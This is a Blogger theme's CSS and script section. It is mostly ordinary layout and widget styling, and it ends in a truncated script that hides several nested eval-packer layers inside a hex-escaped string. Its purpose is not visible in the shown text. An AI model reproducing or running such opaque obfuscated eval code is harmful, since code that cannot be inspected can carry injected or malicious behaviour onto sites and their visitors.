height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\